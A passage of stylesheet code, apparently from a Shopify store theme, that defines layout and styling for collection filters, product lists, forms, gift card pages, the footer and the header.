	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
